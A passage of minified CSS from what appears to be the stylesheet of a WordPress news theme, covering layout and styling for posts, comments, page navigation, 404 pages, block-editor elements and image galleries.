0 6px;margin:0 8px;color:#fff;-webkit-transition:color .4s;transition:color .4s}.td_text_highlight_marker:hover{color:#f9f9f9}.td_text_highlight_marker_red{background-color:rgba(255,28,26,.62);box-shadow:8px 0 0 rgba(255,28,26,.62),-8px 0 0 rgba(255,28,26,.62)}.td_text_highlight_marker_blue{background-color:rgba(57,213,255,.75);box-shadow:8px 0 0 rgba(57,213,255,.75),-8px 0 0 rgba(57,213,255,.75)}.td_text_highlight_marker_green{background-color:rgba(77,216,69,.65);box-shadow:8px 0 0 rgba(77,216,69,.65),-8px 0 0 rgba(77,216,69,.65)}.td_text_highlight_marker_yellow{background-color:rgba(255,203,0,.75);box-shadow:8px 0 0 rgba(255,203,0,.75),-8px 0 0 rgba(255,203,0,.75)}.td_text_highlight_marker_pink{background-color:rgba(255,101,243,.75);box-shadow:8px 0 0 rgba(255,101,243,.75),-8px 0 0 rgba(255,101,243,.75)}.td-paragraph-padding-0{display:block;padding-left:0;padding-right:6%}.td-paragraph-padding-1{display:block;padding-left:6%;padding-right:6%}.td-paragraph-padding-2{display:block;padding-left:12%;padding-right:12%}.td-paragraph-padding-3{display:block;padding-left:6%;padding-right:12%}.td-paragraph-padding-4{display:block;padding-left:6%;padding-right:0}.td-paragraph-padding-5{display:block;padding-left:18%;padding-right:18%}.td-paragraph-padding-6{display:block;padding-left:12%;padding-right:6%}.td-pb-span8 .td-paragraph-padding-0,.mceContentBody-max-width-small .td-paragraph-padding-0{padding-right:4%}.td-pb-span8 .td-paragraph-padding-1,.mceContentBody-max-width-small .td-paragraph-padding-1{padding-left:4%;padding-right:4%}.td-pb-span8 .td-paragraph-padding-2,.mceContentBody-max-width-small .td-paragraph-padding-2{padding-left:8%;padding-right:8%}.td-pb-span8 .td-paragraph-padding-3,.mceContentBody-max-width-small .td-paragraph-padding-3{padding-left:4%;padding-right:8%}.td-pb-span8 .td-paragraph-padding-4,.mceContentBody-max-width-small .td-paragraph-padding-4{padding-left:4%}.td-pb-span8 .td-paragraph-padding-5,.mceContentBody-max-width-small .td-paragraph-padding-5{padding-left:12%;padding-right:12%}.td-pb-span8 .td-paragraph-padding-6,.mceContentBody-max-width-small .td-paragraph-padding-6{padding-left:8%;padding-right:4%}@media (max-width:500px){.td-paragraph-padding-0,.td-paragraph-padding-1,.td-paragraph-padding-2,.td-paragraph-padding-3,.td-paragraph-padding-4,.td-paragraph-padding-5,.td-paragraph-padding-6{padding-left:10px !important;padding-right:10px !important}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgba(0,0,0,.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgba(0,0,0,.4);box-shadow:0 0 .15em rgba(0,0,0,.4)}.td-video-play-ico i{position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff}.td-video-play-ico i.td-icon-video-thumb-play{left:54%}.td-video-play-ico i.td-icon-audio-thumb-play{left:47%}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.entry-review-stars{display:inline-block;position:relative;top:1px;vertical-align:middle}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-excerpt{font-size:13px;color:#767676;font-family:'Open Sans','Open Sans Regular',sans-serif;word-wrap:break-word;overflow-wrap:anywhere;margin-top:9px}.td-read-more,.more-link-wrap{display:inline-block;font-family:'Roboto',sans-serif;margin-bottom:20px}.td-read-more a,.more-link-wrap a{background-color:var(--td_theme_color,#4db2ec);color:#fff;display:inline-block;font-size:13px;font-weight:500;line-height:1;padding:10px 15px;-webkit-transition:background-color .4s;transition:background-color .4s}.td-read-more a:hover,.more-link-wrap a:hover{background-color:var(--td_black,#222) !important;text-decoration:none}.td-admin-edit{position:absolute;left:0;top:0;display:none;z-index:2;background-color:rgba(0,0,0,.3);color:#fff !important;padding:3px 10px;font-size:13px;-webkit-transition:background-color .4s;transition:background-color .4s}.td-admin-edit:hover{background-color:#000}.td-module-thumb:hover .td-admin-edit{display:block}.td-post-category{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:var(--td_black,#222);color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top;transition:all .2s ease;-webkit-transition:all .2s ease}.td-post-category:hover{background-color:var(--td_theme_color,#4db2ec)}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;bottom:0}.td-module-meta-info .td-post-category{display:inline-block}.td_module_15{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:40px}.td_module_15 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;margin-top:0}@media (max-width:1018px){.td_module_15 .entry-title{font-size:26px;line-height:36px}}.td_module_15 .entry-title a:hover{text-decoration:none}.td_module_15.sticky .entry-title a{color:var(--td_theme_color,#4db2ec)}.td_module_15 .td-module-meta-info a:hover{text-decoration:none}.td_module_15.post{margin-top:0}.td_module_15.post .td-post-comments{display:inline-block;float:none;margin-left:22px;vertical-align:top;position:relative;top:2px}.td_module_15.post .td-post-comments a{color:#444}.td_module_15.post .td-module-meta-info{margin-bottom:21px}.td_module_15 .entry-review-stars{top:5px}.td_module_15 .td-post-content{padding-bottom:0}.td_module_15 .td-icon-comments{font-size:9px;margin-right:5px;vertical-align:middle}.td_module_15 .alignwide{width:100% !important;margin-left:0 !important}.td_module_15 .alignfull{left:auto;transform:none;width:auto !important;margin-left:0 !important}.td_module_15 .alignfull.wp-block-columns{padding-left:0;padding-right:0}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>a,.block-title>span,.block-title>label,.block-title>span>a{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span,.td-block-title a{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title,.td-page-title h1{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.page-template-page-pagebuilder-title .td-crumb-container,.page-template-default .td-crumb-container{margin-bottom:0}}.page-template-page-pagebuilder-title .wpb_text_column p:last-child,.page-template-default .wpb_text_column p:last-child{margin-bottom:26px}.page-template-page-pagebuilder-title .wpb_text_column figure img,.page-template-default .wpb_text_column figure img{margin-bottom:0 !important}.page-template-page-pagebuilder-title .td-main-content-wrap{padding-top:0}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-main-page-wrap{padding-top:48px}@media (max-width:767px){.td-main-page-wrap{padding-top:32px}}.td-author-page{font-size:12px}@media (min-width:1019px) and (max-width:1140px){.td-author-page{margin-bottom:40px}}@media (min-width:768px) and (max-width:1018px){.td-author-page{margin-bottom:28px}}@media (max-width:767px){.td-author-page{margin-bottom:28px}}.td-author-counters{font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;color:#fff;margin-bottom:12px}@media (max-width:767px){.td-author-counters{margin-bottom:10px}}.td-author-counters span{background-color:var(--td_black,#222);padding:4px 9px 3px;margin-right:10px;position:relative;top:0}@-moz-document url-prefix(){.td-author-counters span{padding:3px 9px;top:-1px}}.td-404-title{font-family:'Roboto',sans-serif;font-size:40px;color:#222;text-align:center;line-height:50px;margin:50px 0 17px}@media (max-width:767px){.td-404-title{font-size:34px;line-height:44px}}.td-404-sub-title{font-family:'Roboto',sans-serif;font-size:21px;line-height:24px;color:#a6a6a6;text-align:center;margin:0 0 40px}@media (max-width:767px){.td-404-sub-title{font-size:17px;line-height:22px}}.td-404-sub-sub-title{text-align:center;margin-bottom:70px}.td-404-sub-sub-title a{background-color:var(--td_black,#222);border:medium none;color:#fff;font-size:11px;font-weight:700;line-height:16px;padding:8px 15px;margin-left:6px}.td-404-sub-sub-title a:hover{color:#fff;background-color:var(--td_theme_color,#4db2ec)}.td-404-head{text-align:center}.td-attachment-page-content p{color:#444;font-size:11px;font-style:italic;line-height:17px}.td-attachment-prev{display:inline-block;margin:10px 0 21px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin:10px 0 21px}.td-attachment-next img{width:100px;height:100px}.td-search-query{color:var(--td_theme_color,#4db2ec)}.search-page-search-wrap{margin:37px 0 51px}.td-search-form-widget{position:relative;line-height:21px}.td-search-form-widget .wpb_button{height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0}.td-search-form-widget .wpb_button:hover{background-color:var(--td_theme_color,#4db2ec)}.td-search-form-widget div{text-align:left}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle}.td_search_subtitle{position:relative;top:11px;left:2px;font-size:12px}.page-nav{margin:30px 0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;display:inline-block;width:100%}@media (max-width:767px){.page-nav{margin-right:auto;margin-left:auto;display:table;width:auto}}.page-nav a:hover{color:#fff;background-color:#444;border-color:#444}.page-nav a,.page-nav span{padding:5px 11px;border:1px solid #e3e3e3;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#666;line-height:21px;float:left}@media (max-width:767px){.page-nav .first,.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav i{font-size:9px;line-height:1;display:inline-table}.page-nav .page-nav-icon-svg{display:inline-flex;align-items:center;justify-content:center}.page-nav .page-nav-icon-svg svg{width:9px;height:10px}.page-nav .page-nav-icon-svg svg,.page-nav .page-nav-icon-svg svg *{fill:#666}.page-nav a:hover .page-nav-icon-svg svg,.page-nav a:hover .page-nav-icon-svg svg *{fill:#fff}.page-nav .pages{float:right;margin:0;border:none;padding:6px 0 6px 6px}@media (max-width:767px){.page-nav .pages{display:none}}.page-nav .current{background-color:var(--td_theme_color,#4db2ec);color:#fff;border-color:var(--td_theme_color,#4db2ec)}.page-nav:first-child>div{padding:5px 11px;border:1px solid var(--td_theme_color,#4db2ec);display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#fff;line-height:21px;float:left;background-color:var(--td_theme_color,#4db2ec)}.page-nav .td-icon-menu-right{padding-left:1px}.page-nav .td-icon-menu-left{padding-right:1px}.rtl .page-nav a,.rtl .page-nav span{float:right;margin:0 0 8px 8px}.rtl .page-nav .pages{float:left;padding:6px 6px 6px 0}.rtl .page-nav .td-icon-menu-left:before{content:'\e80d'}.rtl .page-nav .td-icon-menu-right:before{content:'\e80c'}.td-page-content{padding-bottom:26px}.td-page-content,.td-page-content p{color:var(--td_page_content_color,var(--td_black,#222))}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:var(--td_page_h_color,var(--td_text_color,#111))}.td-page-content table{margin-bottom:21px}.tdc-theme-Newspaper{overflow-x:hidden}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset !important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black,#222);padding:3px 6px 4px;white-space:nowrap;display:inline-block}.td-category a:hover{opacity:.9}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}.bypostauthor{line-height:1}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.post footer{clear:both}.page-nav.page-nav-post{margin-top:0}.td-post-source-tags{font-size:11px}.td-post-source-tags a{font-size:11px}.td-post-source-tags .td-no-tags{margin-bottom:34px}.td-post-source-via{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.td-post-small-box{margin-bottom:4px;line-height:20px;clear:left;height:20px;display:table}.td-post-small-box span{background-color:var(--td_black,#222);padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}.td-post-small-box a{display:block;float:left;border:1px solid var(--td_grid_border_color,#ededed);margin-left:4px;line-height:8px;color:var(--td_text_color,#111);padding:5px 8px;height:20px}.td-post-small-box a:hover{color:#fff;background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec)}.td-tags{margin:0 0 30px;font-family:'Open Sans','Open Sans Regular',sans-serif;display:table;line-height:20px;font-weight:600}.td-tags li{list-style:none;display:inline-block;line-height:20px;margin-left:0;float:left;margin-bottom:4px}.td-tags span,.td-tags a{margin-right:4px;margin-left:0}.td-post-next-prev-content{display:inline-block;font-family:'Roboto',sans-serif;word-break:break-word}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;line-height:21px;margin-bottom:43px}.td-post-next-prev-content a:hover{color:var(--td_theme_color,#4db2ec)}.td-post-next-post{text-align:right}.td-next-prev-separator{display:none}@media (max-width:767px){#td-outer-wrap .td-post-prev-post,#td-outer-wrap .td-post-next-post{width:50%;float:left}}.author-box-wrap{border:1px solid var(--td_grid_border_color,#ededed);padding:21px;margin-bottom:48px}@media (max-width:767px){.author-box-wrap{text-align:center}}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{margin-bottom:5px;float:none}}.author-box-wrap .desc{margin-left:117px;font-size:12px}@media (max-width:767px){.author-box-wrap .desc{margin-left:0}}.author-box-wrap .td-social-icon-wrap .td-icon-font{color:#222}.author-box-wrap .td-author-social{margin-bottom:-5px}.author-box-wrap .td-author-social a{color:#444;margin-top:11px}.author-box-wrap .td-author-social a:hover{color:var(--td_theme_color,#4db2ec)}.author-box-wrap .td-author-social .td-icon-font{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.td-author-name{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-author-name a:hover{color:var(--td_theme_color,#4db2ec)}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.td-author-url a{color:#444}.td-author-url a:hover{color:var(--td_theme_color,#4db2ec)}.wp-embedded-content{width:100%}.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag{margin-bottom:0}.single.wpb-js-composer .td-post-content .tdc-row{width:100%}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.td-post-content table{margin-bottom:21px}.td-post-content .td-gallery{clear:both}.td-post-content .fb-video{margin-bottom:26px}.td-post-content #fb-root+p{margin:0}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px}.td-post-template-default .td-post-title div.td-post-views{margin-right:0}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}.td-post-template-default .wpb_video_wrapper{margin-bottom:26px}.td-post-template-default .wpb_video_wrapper .fb-video{margin-bottom:0}.td-post-template-default .wpb_video_wrapper iframe{display:block}.td-post-template-default .wpb_video_wrapper .twitter-video{max-width:none !important}.td-post-template-default .wpb_video_wrapper video{max-width:100%}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed var(--td_grid_border_color,#ededed);margin-bottom:21px}.comment:first-child{border-top:none}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px}.comment cite{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:700;font-style:normal;font-size:14px;line-height:1}@media (max-width:500px){.comment cite{font-size:16px}}@media (max-width:500px){.comment cite a{display:block}}.comment .comment-content,.comment .comment-meta,.comment .comment-respond{margin-left:56px;display:table-row}.comment .comment-content{margin-top:7px}.comment .comment-content p{margin-bottom:21px}.comment .comment-content p:last-child{margin-bottom:0}.comment p{margin-bottom:0;word-wrap:break-word}.comment .logged-in-as{margin-bottom:10px}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed var(--td_grid_border_color,#ededed);margin-top:13px}@media (max-width:500px){.comment .children{margin-left:34px}}.comment .children .children{margin-left:56px}@media (max-width:500px){.comment .children .children{margin-left:0}}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px}@media (max-width:500px){.comment .children .comment .avatar{top:0}}.comment .children .comment .comment-content,.comment .children .comment .comment-meta,.comment .children .comment .comment-respond{margin-left:56px}.td-comments-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0)}.comment-link{font-size:11px;line-height:1;color:#747474;padding-left:10px}@media (max-width:500px){.comment-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block}}.comment-edit-link{font-size:11px;line-height:1;padding-left:10px}.comment-edit-link:hover{text-decoration:underline}@media (max-width:500px){.comment-edit-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block}}.comment-meta{margin-top:3px}.comment-respond{margin-bottom:21px}@media (max-width:767px){.comment-respond{margin-left:0 !important}}.comment-reply-link{font-size:11px;color:#747474}.comment-reply-link:hover{color:var(--td_theme_color,#4db2ec)}.single .comments{margin-bottom:48px;padding-top:10px;margin-top:-10px}#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px}.logged-in-as{margin-top:0;margin-bottom:10px;font-size:13px}.logged-in-as a{color:var(--td_text_color,#111);font-weight:600}.logged-in-as a:hover{color:var(--td_theme_color,#4db2ec)}@media (max-width:767px){.logged-in-as a:last-child{display:block;float:right}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}#cancel-comment-reply-link:hover{color:var(--td_theme_color,#4db2ec)}.comment .comment-form-input-wrap{margin-top:0;margin-bottom:21px}.comment-subscription-form{margin-bottom:3px;font-size:13px}.comment-subscription-form .subscribe-label{margin-left:3px;position:relative;top:-1px}@media (max-width:767px){.td-login-comment{background-color:#222;width:100%;margin-top:20px;text-align:center;text-transform:uppercase;font-size:14px;font-weight:700}.td-login-comment a{color:#fff;padding:14px 0 15px;line-height:19px;display:block}}@media (max-width:767px){.comments .comment-form .submit{width:100%;font-size:15px;font-weight:700;padding:15px 0;text-transform:uppercase}}.comments{clear:both}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error,.comment-form .td-warning-captcha,.comment-form .td-warning-captcha-score{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error,.td-comment-form-warnings .td-warning-captcha,.td-comment-form-warnings .td-warning-captcha-score{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px}@media (max-width:767px){.comment-pagination{margin-bottom:25px;margin-left:-3%;margin-right:-3%;text-align:center}.comment-pagination a{background-color:#222;color:#fff;padding:14px 0;display:inline-block;width:45%;text-align:center;line-height:1;margin:0 2%;font-size:13px}}@media (max-width:767px){.comment-list li:last-child{border:none}}.comment-form-cookies-consent label{margin-left:8px}.comment-form-cookies-consent *{vertical-align:middle}.wp-block-image{margin-bottom:21px}.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{margin-bottom:21px}.wp-block-image figcaption{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-align:left;margin:6px 0 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.wp-block-image.alignfull figcaption{margin-right:20px;margin-left:20px}.wp-block-gallery{margin-bottom:26px}.wp-block-gallery figcaption{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:11px;line-height:17px}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:11px;line-height:17px}.wp-block-gallery.alignnone{display:flex}.wp-block-categories{padding:0 10px}.wp-block-categories,.wp-block-categories ul{list-style-type:none}.wp-block-categories ul{margin:5px 0 0;padding-left:26px}.wp-block-categories li{margin-left:0;margin-bottom:5px}.wp-block-categories li:last-child{margin-bottom:0}.wp-block-categories a{color:#000}.wp-block-categories a:hover{text-decoration:none;color:var(--td_theme_color,#4db2ec)}.wp-block-categories .td-widget-no{float:right}.wp-block-categories .td-widget-no:before{content:'('}.wp-block-categories .td-widget-no:after{content:')'}.wp-block-categories select{height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:36px;line-height:1.2}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:13px}.wp-block-quote p.has-regular-font-size{font-size:1em}.wp-block-quote p.has-larger-font-size{font-size:3.34em}.wp-block-quote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}figure.wp-block-pullquote{font-size:14px}figure.wp-block-pullquote.has-larger-font-size{font-size:3.34em}figure.wp-block-pullquote p{font-size:1em;line-height:1.858em;font-weight:600}.wp-block-archives{font-family:'Open Sans','Open Sans Regular',sans-serif}.wp-block-archives li{line-height:30px;list-style:none;padding:0;margin-left:0 !important}.wp-block-archives li a{color:#222}.wp-block-archives li a:hover{color:var(--td_theme_color,#4db2ec);text-decoration:none !important}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments__comment{display:flex;margin:10px 0 !important;line-height:21px;padding-bottom:13px;font-size:12px}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date{display:block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px}.wp-block-latest-comments .wp-block-latest-comments__comment p{margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment a{color:#222;font-style:italic;font-size:11px;font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment a:hover{color:var(--td_theme_color,#4db2ec);text-decoration:none !important}.wp-block-latest-posts:not(.is-grid) li{list-style:none;margin-bottom:8px !important;margin-left:0;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:'Roboto',sans-serif}.wp-block-latest-posts:not(.is-grid) li:last-child{border-bottom:none}.wp-block-latest-posts:not(.is-grid) li a{display:inline-block;color:#222;line-height:21px}.wp-block-latest-posts:not(.is-grid) li a:hover{color:var(--td_theme_color,#4db2ec);text-decoration:none !important}.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date{display:block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px}.wp-block-button:not(.is-style-outline) .wp-block-button__link{transition:background-color .1s ease;-webkit-transition:background-color .1s ease;padding:9px 12px;font-size:16px;line-height:20px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#444 !important;text-decoration:none !important}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*=has-background]){background-color:var(--td_theme_color,#4db2ec)}.wp-block-button.is-style-outline .wp-block-button__link{border-width:2px;border-style:solid;transition:all .1s ease;-webkit-transition:all .1s ease}.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-background]){background-color:transparent}.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-background]):hover{background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-text-color]){color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec)}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#444;color:#fff;text-decoration:none !important}.td-pb-span12 .alignwide{position:relative;left:50%;transform:translateX(-50%);width:1400px;max-width:100vw}.td-pb-span12 .alignwide img,.td-pb-span12 .alignwide video,.td-pb-span12 .alignwide.wp-block-embed iframe{padding:0 calc((100% - 100vw)/2)}.td-pb-span12 .alignwide.wp-block-video video{width:100%}.td-pb-span12 .alignwide.wp-block-embed iframe{width:100%}.td-pb-span12 .alignfull{position:relative;left:50%;transform:translateX(-50%);width:100vw !important;max-width:none !important;margin-left:0;margin-right:0}.td-pb-span12 .alignfull.wp-block-cover.has-parallax{left:auto;transform:none;margin-left:calc((-100vw + 100%)/2)}.td-pb-span12 .alignfull.wp-block-columns{padding-left:8px;padding-right:8px}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper{padding-bottom:56.25%}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe{position:absolute;top:0;left:0;width:100%;height:100%;padding-left:8px;padding-right:8px}.td-pb-span12 .alignfull.wp-block-embed iframe{width:100%}.tdc-column:not(.td-pb-span12) .alignwide{width:100% !important;margin-left:0 !important}.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote{margin-left:0;margin-right:0}.wp-block-media-text{margin-bottom:26px}.gallery-item{display:inline-block;text-align:center;vertical-align:top;margin-bottom:20px;width:100%;padding:0 2%}.gallery-item .gallery-caption{text-align:center;margin:0}.gallery-item .gallery-icon img{display:inline-block}.gallery-columns-2,.gallery-columns-3,.gallery-columns-4,.gallery-columns-5,.gallery-columns-6,.gallery-columns-7,.gallery-columns-8,.gallery-columns-9{margin:0 -2% 20px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-columns-1 .gallery-item{margin-bottom:30px;position:relative}.gallery-columns-1 .gallery-item img{display:block}.gallery-columns-1 .gallery-caption{position:absolute;bottom:0;width:100%;background-color:#0e0e0e;color:#fff;font-size:12px;font-style:normal;padding:8px 14px 10px}.post_td_gallery{font-family:'Open Sans','Open Sans 